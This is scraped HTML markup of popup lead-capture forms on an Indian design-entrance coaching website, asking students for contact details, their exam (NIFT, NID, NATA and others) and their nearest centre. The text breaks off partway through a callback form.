                                 <svg id="-NZUiWYRN1tunhkoatJX__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUiWYRN1tunhkoatJY" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Book Appointment</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUiWYRN1tunhkoatJ_" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26385-o2" lang="en-US" dir="ltr" data-wpcf7-id="26385">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f26385-o2" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26385" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26385-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26385,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Full Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><label>Mobile</label><br />
<span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><label>Email Id</label><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><label>Which standard are you studying in ?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Choose</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><label>Which entrance exam are you planning to attempt?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Choose</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><label>Which Centre is closest to you?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Choose</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road">Pune - Bhandarkar Road</option><option value="Pune - PCMC">Pune - PCMC</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Common-Enquiry Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_27749" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_27749__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="570" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('27749', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('27749', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NZUjTwUIUdZT3zBBdqK" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NZUjTwUIUdZT3zBBdqK__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUjTwUIUdZT3zBBdqL" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">NATA Previous Year Question Paper</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUjTwUIUdZT3zBBdqM" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUjTwUIUdZT3zBBdqN" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26405-o3" lang="en-US" dir="ltr" data-wpcf7-id="26405">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f26405-o3" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26405" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26405-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26405,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Full Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><label>Mobile</label><br />
<span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><label>Email Id</label><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><label>Which standard are you studying in ?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><label>Are you interested in guidance for exam preparation?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field5"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField5" id="exitcfField5" aria-required="true" aria-invalid="false" name="Field5"><option value="">Choose</option><option value="Yes">Yes</option><option value="No">No</option></select></span>
</p>
<p><label>City</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField4" id="exitcfField4" aria-required="true" aria-invalid="false" name="Field4"><option value="">Choose</option><option value="Mumbai">Mumbai</option><option value="Ahmedabad">Ahmedabad</option><option value="Aurangabad">Aurangabad</option><option value="Bengaluru">Bengaluru</option><option value="Bhopal">Bhopal</option><option value="Delhi">Delhi</option><option value="Indore">Indore</option><option value="Lucknow">Lucknow</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Pune">Pune</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Self Study Material" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Distance-NATA Sample Papers-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="530" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('27749', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('27749', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NZUjTwVjl_DO6ojPoij" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NZUjTwVjl_DO6ojPoij__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUjTwVjl_DO6ojPoik" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">NATA Previous Year Question Paper</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUjTwVjl_DO6ojPoim" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26405-o4" lang="en-US" dir="ltr" data-wpcf7-id="26405">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f26405-o4" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26405" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26405-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26405,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Full Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><label>Mobile</label><br />
<span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><label>Email Id</label><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><label>Which standard are you studying in ?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><label>Are you interested in guidance for exam preparation?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field5"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField5" aria-required="true" aria-invalid="false" name="Field5"><option value="">Choose</option><option value="Yes">Yes</option><option value="No">No</option></select></span>
</p>
<p><label>City</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField4" aria-required="true" aria-invalid="false" name="Field4"><option value="">Choose</option><option value="Mumbai">Mumbai</option><option value="Ahmedabad">Ahmedabad</option><option value="Aurangabad">Aurangabad</option><option value="Bengaluru">Bengaluru</option><option value="Bhopal">Bhopal</option><option value="Delhi">Delhi</option><option value="Indore">Indore</option><option value="Lucknow">Lucknow</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Pune">Pune</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Self Study Material" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Distance-NATA Sample Papers-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_27750" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_27750__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="460" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('27750', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('27750', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NZUk69QiSE2PODKUoIT" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NZUk69QiSE2PODKUoIT__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUk69RSBRGF1CQ_kEP" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Request a Call Back</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUk69RSBRGF1CQ_kEQ" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUk69RSBRGF1CQ_kER" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26383-o5" lang="en-US" dir="ltr" data-wpcf7-id="26383">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f26383-o5" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26383" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26383-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26383,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
